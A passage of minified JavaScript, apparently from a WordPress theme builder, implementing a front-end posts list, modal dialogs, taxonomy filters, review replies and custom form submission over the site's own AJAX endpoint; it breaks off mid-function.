c=a.blockObj.find(".tdb-block-inner");jQuery.when(jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_posts_list_posts",options:a.renderOptions,activeFilters:a.activeFilters},success:function(a){a=jQuery.parseJSON(a);""!==a.html&&c.html(a.html)}})).done(function(){a.blockObj.trigger("postsList.rendered")})},onSearch:function(a,c,b){a.blockObj.trigger("postsList.rendering");a.activeFilters.search={keyword:c,in:b};tdbPostsList.renderPosts(a)},onSortByColumn:function(a,c){a.blockObj.trigger("postsList.rendering");"undefined"!==typeof a.activeFilters.columnSort&&a.activeFilters.columnSort.name===c?a.activeFilters.columnSort.order="ASC"===a.activeFilters.columnSort.order?"DESC":"ASC":a.activeFilters.columnSort={name:c,order:"ASC"};tdbPostsList.renderPosts(a)},onPagination:function(a,c){a.blockObj.trigger("postsList.rendering");a.renderOptions.currentPage=c;tdbPostsList.renderPosts(a)},onChangePostStatus:function(a,c,b,d){var e=new tdbModal.item;e.customClasses="tdb-plist-confirm-modal tdb-plist-confirm-modal-"+a.uid;e.title=tdbPostsList._stringFromBinary(a.confirmModals.publish.title);e.body='<div class="tdb-s-modal-txt">'+tdbPostsList._stringFromBinary(a.confirmModals.publish.body).replace("%POST_TITLE%",b)+"</div>";e.cancelBtnTxt=window.tdb_modal_cancel_alt;e.confirmBtnTxt=window.tdb_modal_confirm_alt;tdbModal.addItem(e);tdbModal.openModal(e);e.modalObj.on("tdbModal.confirming",function(){e.modalObj.trigger("tdbModal.confirmed")});e.modalObj.on("tdbModal.confirmed",function(){a.blockObj.trigger("postsList.rendering");jQuery.ajax({method:"POST",url:td_ajax_url,data:{action:"tdb_posts_list_update_post_status",postID:c,newStatus:d},success:function(b){b=jQuery.parseJSON(b);if(""!==b.success){a.topNotifications.push({message:b.success,type:"success"});var d=a.blockObj.find('.tdb-plist-post[data-post-id="'+c+'"]'),e=d.find(".tdb-plist-publish-post");d.find(".tdb-s-table-col-title .tdb-plist-title-status").remove();e.prev().remove();e.remove()}""!==b.error&&a.topNotifications.push({message:b.error,type:"error"});a.blockObj.trigger("postsList.rendered")}})})},onDeletePost:function(a,c,b){var d=a.blockObj.find(".tdb-block-inner"),e=new tdbModal.item;e.customClasses="tdb-plist-confirm-modal tdb-plist-confirm-modal-"+a.uid;e.title=tdbPostsList._stringFromBinary(a.confirmModals.delete.title);e.body='<div class="tdb-s-modal-txt">'+tdbPostsList._stringFromBinary(a.confirmModals.delete.body).replace("%POST_TITLE%",b)+"</div>";e.cancelBtnTxt=window.tdb_modal_cancel_alt;e.confirmBtnTxt=window.tdb_modal_confirm_alt;tdbModal.addItem(e);tdbModal.openModal(e);e.modalObj.on("tdbModal.confirming",function(){e.modalObj.trigger("tdbModal.confirmed")});e.modalObj.on("tdbModal.confirmed",function(){a.blockObj.trigger("postsList.rendering");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_posts_list_delete_post",postID:c},success:function(b){b=jQuery.parseJSON(b);""!==b.success&&(a.topNotifications.push({message:b.success,type:"success"}),1===d.find(".tdb-plist-post").length&&a.renderOptions.currentPage--,tdbPostsList.renderPosts(a));""!==b.error&&(a.topNotifications.push({message:b.error,type:"error"}),a.blockObj.trigger("postsList.rendered"))}})})},topNotifications:function(a){var c=a.blockObj.find(".tdb-block-inner"),b=c.find(".tdb-plist-notifs-top");b.length||(c.prepend('<div class="tdb-plist-notifs-top"></div>'),b=c.find(".tdb-plist-notifs-top"));jQuery.each(a.topNotifications,function(a,c){b.prepend('<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-'+
c.type+'"><div class="tdb-s-notif-descr">'+c.message+"</div></div>")});a.topNotifications=[];setTimeout(function(){b.remove()},5E3)},_initialize_item:function(a){if(!0!==a._is_initialized){var c=a.blockObj.find(".tdb-block-inner");a.blockObj.on("postsList.rendering",function(){c.hasClass("tdb-s-content-loading")||c.addClass("tdb-s-content-loading")});a.blockObj.on("postsList.rendered",function(){tdbPostsList.topNotifications(a);c.hasClass("tdb-s-content-loading")&&c.removeClass("tdb-s-content-loading")});a.blockObj.on("keydown",".tdb-plist-search .tdb-plist-search-keyword",function(a){13===a.keyCode&&jQuery(this).closest(".tdb-plist-search").find("button").click()});a.blockObj.on("click",".tdb-plist-search button",function(b){b.preventDefault();var c=jQuery(this).closest(".tdb-plist-search");b=c.find(".tdb-plist-search-keyword").val();c=c.find(".tdb-plist-search-in").val();tdbPostsList.onSearch(a,b,c)});a.blockObj.on("click",".tdb-s-table-header th",function(){var b=jQuery(this).data("column");tdbPostsList.onSortByColumn(a,b)});a.blockObj.on("click",".tdb-plist-publish-post",function(b){b.preventDefault();var c=jQuery(this);b=c.data("post-id");c=c.data("post-title");tdbPostsList.onChangePostStatus(a,b,c,"publish")});a.blockObj.on("click",".tdb-plist-delete-post",function(b){b.preventDefault();var c=jQuery(this);b=c.data("post-id");c=c.data("post-title");tdbPostsList.onDeletePost(a,b,c)});a.blockObj.on("click",".tdb-s-pagination-item",function(b){b.preventDefault();b=jQuery(this).data("page");tdbPostsList.onPagination(a,b)});a._is_initialized=!0}},_stringToBinary:function(a){for(var c=new Uint16Array(a.length),b=0;b<c.length;b++)c[b]=a.charCodeAt(b);return btoa(String.fromCharCode.apply(String,$jscomp.arrayFromIterable(new Uint8Array(c.buffer))))},_stringFromBinary:function(a){a=atob(a);for(var c=new Uint8Array(a.length),b=0;b<c.length;b++)c[b]=a.charCodeAt(b);return String.fromCharCode.apply(String,$jscomp.arrayFromIterable(new Uint16Array(c.buffer)))}}})();var tdbModal={};jQuery().ready(function(){tdbModal.init()});(function(){tdbModal={items:[],item:function(){this.body=this.title=this.customClasses=this.modalObj=this.uid="";this.cancelBtnTxt=window.tdb_modal_cancel;this.confirmBtnTxt=window.tdb_modal_confirm;this.validateFormInputs=void 0;this._is_initialized=this._is_modal_open=!1},init:function(){tdbModal.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbModal.items.push(a);tdbModal._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbModal.items.length;c++)if(tdbModal.items[c].uid===a)return a=jQuery("body"),a.hasClass("tdb-s-modal-prevent-scroll")&&a.removeClass("tdb-s-modal-prevent-scroll"),jQuery("#tdb_modal_"+tdbModal.items[c].uid).remove(),tdbModal.items.splice(c,1),!0;return!1},resetItems:function(){tdbModal.items=[]},buildModal:function(a){var c=jQuery("body"),b=Math.floor(65536*(1+Math.random())).toString(16).substring(1);c.prepend('<div id="tdb_modal_'+b+'" class="tdb-s-modal-wrap '+a.customClasses+'"><div class="tdb-s-modal-bg"></div><div class="tdb-s-modal"><div class="tdb-s-modal-header"><h3 class="tdb-s-modal-title">'+
a.title+'</h3><svg class="tdb-s-modal-close" mlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g transform="translate(-5 -5)"><path d="M0,13a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l12-12a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-12,12A1,1,0,0,1,0,13Z" transform="translate(6 6)"/><path d="M12,13a1,1,0,0,1-.707-.293l-12-12a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l12,12A1,1,0,0,1,12,13Z" transform="translate(6 6)"/></g></svg></div><div class="tdb-s-modal-body">'+a.body+'</div><div class="tdb-s-modal-footer"><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-hollow tdb-s-modal-close tdb-s-modal-cancel">'+
a.cancelBtnTxt+'</button> <button class="tdb-s-btn tdb-s-btn-sm tdb-s-modal-confirm">'+a.confirmBtnTxt+"</button></div></div></div>");c=jQuery("#tdb_modal_"+b);a.uid=b;a.modalObj=c},openModal:function(a){if(!a._is_modal_open){var c=jQuery("body");setTimeout(function(){a.modalObj.addClass("tdb-s-modal-open");a._is_modal_open=!0;c.addClass("tdb-s-modal-prevent-scroll");a.modalObj.trigger("tdbModal.open")},1)}},closeModal:function(a){if(a._is_modal_open){var c=jQuery("body");a.modalObj.removeClass("tdb-s-modal-open");a._is_modal_open=!1;c.removeClass("tdb-s-modal-prevent-scroll");a.modalObj.trigger("tdbModal.close");setTimeout(function(){tdbModal.deleteItem(a.uid)},300)}},_initialize_item:function(a){!0!==a._is_initialized&&(tdbModal.buildModal(a),a.modalObj.on("click",".tdb-s-modal-close, .tdb-s-modal-bg",function(c){c.preventDefault();a.modalObj.trigger("tdbModal.cancel");tdbModal.closeModal(a)}),a.modalObj.on("click",".tdb-s-modal-confirm",function(c){c.preventDefault();a.modalObj.trigger("tdbModal.confirming")}),a.modalObj.on("tdbModal.confirming",function(){var c=a.modalObj.find(".tdb-s-modal-confirm"),b=a.modalObj.find(".tdb-s-modal-cancel");c.addClass("tdb-s-btn-saving");c.prop("disabled",!0);b.prop("disabled",!0)}),a.modalObj.on("tdbModal.confirmingReset",function(){var c=a.modalObj.find(".tdb-s-modal-confirm"),b=a.modalObj.find(".tdb-s-modal-cancel");c.removeClass("tdb-s-btn-saving");c.prop("disabled",!1);b.prop("disabled",!1)}),a.modalObj.on("tdbModal.confirmed",function(){tdbModal.closeModal(a)}),a._is_initialized=!0)},_stringToBinary:function(a){for(var c=new Uint16Array(a.length),b=0;b<c.length;b++)c[b]=a.charCodeAt(b);return btoa(String.fromCharCode.apply(String,$jscomp.arrayFromIterable(new Uint8Array(c.buffer))))},_stringFromBinary:function(a){a=atob(a);for(var c=new Uint8Array(a.length),b=0;b<c.length;b++)c[b]=a.charCodeAt(b);return String.fromCharCode.apply(String,$jscomp.arrayFromIterable(new Uint16Array(c.buffer)))},_validate_form_inputs:function(a){if("undefined"!==typeof a.validateFormInputs){var c=!0;a.modalObj.find(".tdb-s-form-group").removeClass("tdb-s-fg-error");a.modalObj.find(".tdb-s-fg-error-msg").remove();jQuery.each(a.validateFormInputs,function(b,d){var e=a.modalObj.find("#"+d.id);if(e.length){b=e.closest(".tdb-s-form-group");d=d.rules.split("|");var f="";jQuery.each(d,function(a,b){switch(b){case"required":if(""===e.val())return f="This field is required.",!1;break;case"email":if(!e.val().match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))return f="Please enter a valid email.",!1}});""!==f&&(b.addClass("tdb-s-fg-error"),b.append('<span class="tdb-s-fg-error-msg">'+f+"</span>"),c=!1)}});if(!c)return!1}return!0}}})();var tdbFilters={};(function(){tdbFilters={items:[],init:function(){tdbFilters.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_initialized=this.enabled_on_mobiles=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){if(!0===a.enabled_on_mobiles){a.jqueryObj.closest(".vc_column_container").addClass("tdb-filters-mobile");jQuery("body").addClass("tdb-filters");var c=jQuery(".tdb-filters-button-mobile"),b=c.get(0);b=jQuery._data(b,"events");if(void 0===b||void 0===b.click)c.on("click",function(){jQuery("body").toggleClass("tdb-filters-open")})}else a.jqueryObj.closest(".vc_column_container").removeClass("tdb-filters-mobile"),jQuery("body").removeClass("tdb-filters");!0!==a.inComposer&&(window.onpopstate=function(a){null!==a.state&&window.location.reload()},a.jqueryObj.on("click",".tdb-filters-clear-all",function(a){a.preventDefault();a.stopPropagation();a=new URLSearchParams(window.location.search);var b=window.location.href;a.forEach(function(a,c){-1!==c.indexOf("tdb_")&&(b=tdbFilters.removeQueryParam(b,c))});window.history.pushState({},"",b);window.location.reload()}),a.jqueryObj.on("click",".tdb-filter-item",function(a){var b=jQuery(this),c=b.parents("ul").data("taxonomy"),d=b.data("term-slug");b.data("term-name");b.hasClass("selected")||b.hasClass("tdb-filter-link")?(b.hasClass("selected")&&b.hasClass("tdb-filter-link")&&a.preventDefault(),window.location.href=tdbFilters.removeQueryParamValue(window.location.href,c,d)):-1!==c.indexOf("tdb_")?(a=tdbFilters.removeQueryParam(window.location.href,"tdb-loop-page"),window.location.href=tdbFilters.updateQuery(a,c,d)):console.log("invalid filter: "+c)}),a.jqueryObj.on("select2:select",".tdb-filter-item-dropdown",function(a){var b=jQuery(this),c=b.hasClass("multiple");b=b.data("taxonomy");a=a.params.data;a="undefined"!==typeof a.element?jQuery(a.element).data("term-slug"):a.slug;if(-1!==b.indexOf("tdb_")){var d=tdbFilters.removeQueryParam(window.location.href,"tdb-loop-page");c||(d=tdbFilters.removeQueryParam(d,b));window.location.href="undefined"!==typeof a?tdbFilters.updateQuery(d,b,a):d}else console.log("invalid filter: "+b)}),a.jqueryObj.on("select2:unselect",".tdb-filter-item-dropdown",function(a){var b=jQuery(this).data("taxonomy");a=a.params.data;a="undefined"!==typeof a.element?jQuery(a.element).data("term-slug"):a.slug;if(-1!==b.indexOf("tdb_")){var c=tdbFilters.removeQueryParam(window.location.href,"tdb-loop-page");window.location.href=a?tdbFilters.removeQueryParamValue(c,b,a):c}else console.log("invalid filter: "+b)}),jQuery(document).on("tdb_filters_remove_filter",function(b,c){b=c.term;a.jqueryObj.find('[data-taxonomy="'+c.tax+'"]').find("li[data-term-slug="+b+"]").removeClass("selected")}),a._is_initialized=!0)}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbFilters.items.push(a);tdbFilters._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbFilters.items.length;c++)if(tdbFilters.items[c].blockUid===a)return tdbFilters.items.splice(c,1),!0;return!1},updateQuery:function(a,c,b){var d=new RegExp("([?&])"+
c+"=.*?(&|$)","i"),e=-1!==a.indexOf("?")?"&":"?";return a.match(d)?(e=new URLSearchParams(window.location.search),a.replace(d,"$1"+c+"="+e.get(c)+","+b+"$2")):""===b?a:a+e+c+"="+b},removeQueryParam:function(a,c){return a.replace(new RegExp("([?&])"+c+"=.*?(&|$)","i"),"$1").replace(/[&|?]\s*$/,"")},removeQueryParamValue:function(a,c,b){var d=(new URLSearchParams(window.location.search)).get(c);d=d.replace(new RegExp("(,?)"+b,"i"),"").replace(/^,/,"");return a=""===d?tdbFilters.removeQueryParam(a,c):a.replace(new RegExp("([?&])"+c+"=.*?(&|$)","i"),"$1"+c+"="+d+"$2")}}})();jQuery().ready(function(){tdbFilters.init()});var tdbFiltersLoop={};(function(){tdbFiltersLoop={items:[],init:function(){tdbFiltersLoop.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_initialized=this.inComposer=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbFiltersLoop.items.push(a);tdbFiltersLoop._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbFiltersLoop.items.length;c++)if(tdbFiltersLoop.items[c].blockUid===a)return tdbFiltersLoop.items.splice(c,1),!0;return!1}}})();jQuery().ready(function(){tdbFiltersLoop.init()});var tdbFiltersList={};(function(){tdbFiltersList={items:[],init:function(){tdbFiltersList.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.sampleData=!1;this.closeIcon="";this._is_initialized=this.inComposer=!1},_initialize_item:function(a){!0!==a._is_initialized&&!0!==a.inComposer&&!0!==a.sampleData&&(a.jqueryObj.on("click",".remove",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this).parent().data("tax");var b=jQuery(this).parent().data("term-slug").toString();jQuery(this).parents("li").hide();jQuery(document).trigger("tdb_filters_remove_filter",{tax:a,term:b});var c=tdbFiltersList.removeQueryParam(window.location.href,"tdb-loop-page");window.location.href=tdbFiltersList.updateQuery(c,a,b)}),window.onpopstate=function(a){null!==a.state&&window.location.reload()},a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbFiltersList.items.push(a);tdbFiltersList._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbFiltersList.items.length;c++)if(tdbFiltersList.items[c].blockUid===a)return tdbFiltersList.items.splice(c,1),!0;return!1},updateQuery:function(a,c,b){var d=new RegExp("([?&])"+c+"=.*?(&|$)","i"),e=(new URLSearchParams(window.location.search)).get(c),f="";if(-1!==e.indexOf(",")){e=e.split(",");for(var h=0;h<e.length;h++)e[h]!==b&&(f+=e[h]+",");f=f.replace(/,\s*$/,"");return a.replace(d,"$1"+c+"="+f+"$2")}return a.replace(d,"$1").replace(/[&|?]\s*$/,"")},removeQueryParam:function(a,c){return a.replace(new RegExp("([?&])"+c+"=.*?(&|$)","i"),"$1").replace(/[&|?]\s*$/,"")},getItemIndex:function(a){var c=0,b=0;jQuery.each(tdbFiltersList.items,function(d,e){if(e.blockUid===a)return b=c,!1;c++});return b},getItemObjById:function(a){return tdbFiltersList.items[tdbFiltersList.getItemIndex(a)]}}})();jQuery().ready(function(){tdbFiltersList.init()});var tdbFiltersDropdown={};jQuery().ready(function(){tdbFiltersDropdown.init()});(function(){tdbFiltersDropdown={items:[],item:function(){this.type=this.dropdownObj=this.blockObj=this.dropdownUid=this.uid="";this.isMultiSelect=!1;this.filter_singular_name=this.taxonomy_name=this.taxonomy=this.prefix="";this._is_initialized=this.inComposer=!1},init:function(){tdbFiltersDropdown.items=[];this._is_running=!1},_initialize_item:function(a){if(!0!==a._is_initialized){if("dropdown_search"===a.type)jQuery("."+a.dropdownUid+" .tdb-s-form-group select").select2({placeholder:"-- Search "+
(a.taxonomy_name.charAt(0).toLowerCase()+a.taxonomy_name.slice(1))+" --",minimumInputLength:2,ajax:{url:td_ajax_url,dataType:"json",delay:250,data:function(b){return{action:"tdb_get_search_query_tax_terms",taxonomy:a.taxonomy,search_query:b.term}},processResults:function(a){var b=[];a&&jQuery.each(a,function(a,c){b.push({id:c.term_id,text:c.name,slug:c.slug})});return{results:b}},cache:!0},dropdownCssClass:"tdb-s-select2 tdb-s-select2-"+a.dropdownUid,templateSelection:function(a){jQuery(a.element).attr("data-term-slug",a.slug);return a.text}});else{var c=jQuery("."+a.dropdownUid+" .tdb-s-form-group select"),b={dropdownCssClass:"tdb-s-select2 tdb-s-select2-"+a.dropdownUid+" tdb-select2-multi",templateSelection:function(a){return jQuery(a.element).text().replace(/ *\([^)]*\) */g,"")}};a.isMultiSelect?(b.dropdownCssClass="tdb-s-select2 tdb-s-select2-"+a.dropdownUid+" tdb-select2-multi",b.placeholder="-- Select "+a.filter_singular_name.toLowerCase()+" --"):b.dropdownCssClass="tdb-s-select2 tdb-s-select2-"+a.dropdownUid;c.select2(b).on("select2:open",function(b){jQuery(".tdb-s-select2-"+a.dropdownUid+" .select2-search__field").focus()})}a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbFiltersDropdown.items.push(a);tdbFiltersDropdown._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbFiltersDropdown.items.length;c++)if(tdbFiltersDropdown.items[c].uid===a)return tdbFiltersDropdown.items.splice(c,1),!0;return!1},resetItems:function(){tdbFiltersDropdown.items=[]}}})();var tdbReviewsList={};jQuery().ready(function(){tdbReviewsList.init()});(function(){tdbReviewsList={items:[],item:function(){this.blockObj=this.uid="";this.articleAuthorID=0;this.articleAuthorBadge="";this.currentUserID=0;this.deleteTxt=this.requiredTxt=this.replyTxt=this.cancelReplyTxt=this.cancelTxt=this.titleTag=this.emailHolder=this.nameHolder=this.replyHolder=this.submitTxt=this.currentUserEmail=this.currentUserName="";this._is_initialized=this._in_composer=!1},init:function(){tdbReviewsList.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a.blockObj.on("click",".tdb-surl-review-leave-reply",function(c){c.preventDefault();c=jQuery(this);var b=c.attr("data-action"),d=c.closest(".tdb-surl-review"),e=""!==a.currentUserName&&""!==a.currentUserEmail;"reply"===b?(c.text(a.cancelReplyTxt),c.attr("data-action","cancel"),d.find("> .tdb-surl-review-right").append('<div class="tdb-surl-review-reply-form tdb-s-form tdb-s-content"><div class="tdb-s-form-content"><div class="tdb-s-fc-inner"><div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-content"><textarea class="tdb-s-form-input" name="content" placeholder="'+
a.replyHolder+'"></textarea></div><div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-name"><input class="tdb-s-form-input" type="text" name="name" value="'+a.currentUserName+'" '+(e?"disabled":"")+' placeholder="'+a.nameHolder+'" /></div><div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-email"><input class="tdb-s-form-input" type="email" name="email" value="'+a.currentUserEmail+'" '+(e?"disabled":"")+' placeholder="'+a.emailHolder+'" /></div></div></div><div class="tdb-s-form-footer"><button class="tdb-s-btn tdb-s-btn-sm tdb-surl-review-reply-submit">'+
a.submitTxt+'</button><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-hollow tdb-surl-review-reply-cancel">'+a.cancelTxt+"</button></div></div>"),c=d.find(".tdb-surl-review-reply-form"),jQuery("html, body").animate({scrollTop:c.offset().top-c.height()},200)):"cancel"===b&&(c.text(a.replyTxt),c.attr("data-action","reply"),d.find(".tdb-surl-review-reply-form").remove())}),a.blockObj.on("click",".tdb-surl-review-reply-cancel",function(c){var b=jQuery(this);c=b.closest(".tdb-surl-review").find(".tdb-surl-review-leave-reply");b=b.closest(".tdb-surl-review-reply-form");c.text(a.replyTxt);c.attr("data-action","reply");b.remove()}),a.blockObj.on("click",".tdb-surl-review-reply-submit",function(c){c.preventDefault();var b=jQuery(this),d=b.closest(".tdb-surl-review");c=d.data("review-id");var e=d.find(".tdb-surl-review-leave-reply"),f=b.closest(".tdb-surl-review-reply-form"),h=f.find('[name="content"]'),l=f.find('[name="name"]'),k=f.find('[name="email"]'),m=0;f.find(".tdb-s-fg-error").removeClass(".tdb-s-fg-error");""===h.val()?(h.closest(".tdb-s-form-group").addClass("tdb-s-fg-error"),h.closest(".tdb-s-form-group").append('<span class="tdb-s-fg-error-msg">'+a.requiredTxt+"</span>"),m++):(h.closest(".tdb-s-form-group").removeClass("tdb-s-fg-error"),h.closest(".tdb-s-form-group").find(".tdb-s-fg-error-msg").remove());""!==l.val()||l.prop("disabled")?(l.closest(".tdb-s-form-group").removeClass("tdb-s-fg-error"),l.closest(".tdb-s-form-group").find(".tdb-s-fg-error-msg").remove()):(l.closest(".tdb-s-form-group").addClass("tdb-s-fg-error"),l.closest(".tdb-s-form-group").append('<span class="tdb-s-fg-error-msg">'+a.requiredTxt+"</span>"),m++);""!==k.val()||k.prop("disabled")?(k.closest(".tdb-s-form-group").removeClass("tdb-s-fg-error"),k.closest(".tdb-s-form-group").find(".tdb-s-fg-error-msg").remove()):(k.closest(".tdb-s-form-group").addClass("tdb-s-fg-error"),k.closest(".tdb-s-form-group").append('<span class="tdb-s-fg-error-msg">'+a.requiredTxt+"</span>"),k++);0===m&&(f.addClass("tdb-s-content-disabled"),b.addClass("tdb-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_review_reply_on_submit",content:h.val(),name:l.val(),email:k.val(),reviewID:c,userID:a.currentUserID},success:function(c){c=jQuery.parseJSON(c);if(""!==c.reply_id){var k=d.find(".tdb-surl-review-replies"),m="",n=a.currentUserID==a.articleAuthorID,x="";n&&(x="tdb-surl-review-reply-article-author");b.addClass("tdb-s-btn-saved");m+='<div class="tdb-surl-review tdb-surl-review-reply '+x+' tdb-s-content" data-review-reply-id="'+c.reply_id+'">';m+='<div class="tdb-surl-review-right">';m+="<"+a.titleTag+' class="tdb-surl-review-title" '+(n?'title="Article author"':"")+">";m+=l.val();n&&(m+=a.articleAuthorBadge);m+="</"+a.titleTag+">";m+='<div class="tdb-surl-review-content">'+h.val()+"</div>";0!=a.currentUserID&&(m+='<div class="tdb-surl-review-options">',m+='<a class="tdb-surl-review-reply-delete" href="#">'+a.deleteTxt+"</a>",m+="</div>");m+="</div>";m+="</div>";setTimeout(function(){k.length?k.append(m):d.find("> .tdb-surl-review-right").append('<div class="tdb-surl-review-replies">'+
m+"</div>");f.remove();e.text(a.replyTxt);e.attr("data-action","reply")},200)}}}))}),a.blockObj.on("click",".tdb-surl-review-reply-delete",function(a){a.preventDefault();var b=jQuery(this),c=b.closest(".tdb-surl-review:not(.tdb-surl-review-reply)");a=c.data("review-id");var e=b.closest(".tdb-surl-review-reply");b=e.data("review-reply-id");e.addClass("tdb-s-content-disabled");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_review_reply_on_delete",reviewID:a,reviewReplyID:b},success:function(a){jQuery.parseJSON(a).success&&setTimeout(function(){e.remove();var a=c.find(".tdb-surl-review-replies");a.find(".tdb-surl-review-reply").length||a.remove()},200)}})}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbReviewsList.items.push(a);tdbReviewsList._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbReviewsList.items.length;c++)if(tdbReviewsList.items[c].uid===a)return tdbReviewsList.items.splice(c,1),!0;return!1},resetItems:function(){tdbReviewsList.items=[]}}})();var tdbCustomForms={};jQuery().ready(function(){tdbCustomForms.init()});(function(){tdbCustomForms={items:[],item:function(){this.formType=this.blockObj=this.uid="";this.formData=new FormData;this.customPostTitleField=this.successURL=this.currentUserID=this.formGroupClass="";this.enablePostCreate=!1;this.higher_msg=this.lower_msg=this.valid_email_msg=this.blank_fields_msg=this.required_field_error=this.emailSubject=this.sendEmailToEmailFromField=this.sendEmailToCustomAddr=this.sendEmailToAuthor=this.sendEmailToAdmin=this.enableEmailSubmit=this.linkToPostID=this.postStatus=this.postFormat=this.postType=this.postID="";this._is_initialized=this._in_composer=!1},init:function(){tdbCustomForms.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a.blockObj.find(".tdb-s-btn").on("click",function(c){c.preventDefault();c=a.blockObj.find(".tdb-s-form");var b=jQuery(a.formGroupClass+".tdb-s-form-group"),d={},e=!1;a.formData=new FormData;b.removeClass("tdb-s-fg-error");b.find(".tdb-s-fg-error-msg").remove();c.find(".tdb-s-notif").remove();b=tdbCustomForms.getFormContentElements(a);d["content-fields"]=b.elements;b.hasErrors&&(e=b.hasErrors);b=tdbCustomForms.getFormFileElements(a);d["file-delete-fields"]=b.deleteElements;b.hasErrors&&(e=b.hasErrors);b=tdbCustomForms.getFormACFElements(a);d["acf-fields"]=b.elements;"post"===a.formType&&""!==b.postTitle&&(d["post-title"]=b.postTitle);b.hasErrors&&(e=b.hasErrors);"post"===a.formType&&(b=tdbCustomForms.getFormTaxonomyElements(a),d.taxonomies=b.elements,b.hasErrors&&(e=b.hasErrors),b=tdbCustomForms.getFormLocationElement(a),d["location-data"]=b.element,b.hasErrors&&(e=b.hasErrors),b=tdbCustomForms.getFormTitleElement(a),"undefined"===typeof d["post-title"]&&(d["post-title"]=b.postTitle),b.hasErrors&&(e=b.hasErrors),b=tdbCustomForms.getLinkToPostElement(a),a.linkToPostID=b.linkToPostID,b.hasErrors&&(e=b.hasErrors));e?c.prepend('<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-error"><div class="tdb-s-notif-descr">'+a.blank_fields_msg+"</div></div>"):(a.formData.append("formElements",JSON.stringify(d)),a.formData.append("enctype","multipart/form-data"),"user"===a.formType?(a.formData.append("action","tdb_user_form_on_submit"),a.formData.append("userID",a.currentUserID),tdbCustomForms.userFormAjaxCall(a)):"post"===a.formType&&(a.formData.append("action","tdb_posts_form_on_submit"),a.formData.append("enablePostCreate",a.enablePostCreate),a.formData.append("postID",a.postID),a.formData.append("authorID",a.currentUserID),a.formData.append("postType",a.postType),a.formData.append("postFormat",a.postFormat),a.formData.append("postStatus",a.postStatus),a.formData.append("linkToPostID",a.linkToPostID),a.formData.append("cfInputEmailList",a.cfInputEmailList),a.formData.append("emailList",a.emailList),a.formData.append("enableEmailSubmit",a.enableEmailSubmit),a.formData.append("sendEmailToAdmin",a.sendEmailToAdmin),a.formData.append("sendEmailToAuthor",a.sendEmailToAuthor),a.formData.append("sendEmailToCustomAddr",a.sendEmailToCustomAddr),a.formData.append("sendEmailToEmailFromField",a.sendEmailToEmailFromField),a.formData.append("emailSubject",a.emailSubject),tdbCustomForms.postFormAjaxCall(a)))}),a._is_initialized=!0)},getFormContentElements:function(a){var c=[],b=!1;jQuery(a.formGroupClass+".tdb_form_content").each(function(){var d=jQuery(this),e=d.data("required"),f=d.data("custom-field"),h=d.data("form-type"),l=d.find(".tdb-s-form-group"),k=d.find(".tdb-s-form-label").text().replace(" *",""),m=d.find("textarea");d=d.find(".wp-editor-wrap");var n="";h===a.formType&&(n=d.hasClass("tmce-active")?tinymce.get(m.attr("id")).getContent():m.val(),c.filter(function(a){return a.name===f}).length||(1===e&&""===n?(l.addClass("tdb-s-fg-error"),l.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),b=!0):(e=encodeURIComponent(n).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}),k={name:f,value:btoa(e),label:k},c.push(k))))});return{elements:c,hasErrors:b}},getFormFileElements:function(a){var c=[],b=!1;jQuery(a.formGroupClass+".tdb_form_file_upload").each(function(){var d=jQuery(this),e=d.data("form-type"),f=d.data("required"),h=d.data("no-save"),l=d.data("custom-field"),k=d.find(".tdb-s-form-group");d=d.find("input");var m=d.val();e===a.formType&&""!==l&&!1===h&&(1===f&&""===m?(k.addClass("tdb-s-fg-error"),k.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),b=!0):(a.formData.append(l,d.prop("files")[0]),""===m&&c.push(l)))});return{deleteElements:c,hasErrors:b}},getFormACFElements:function(a){var c=[],b="",d=!1;jQuery(a.formGroupClass+".tdb-posts-form-acf-input").each(function(){var e=jQuery(this),f=e.data("form-type"),h=e.data("type"),l=e.data("required"),k=e.data("name"),m=e.find(".tdb-s-form-label").text().replace(" *",""),n=void 0;if(f===a.formType&&!c.filter(function(a){return 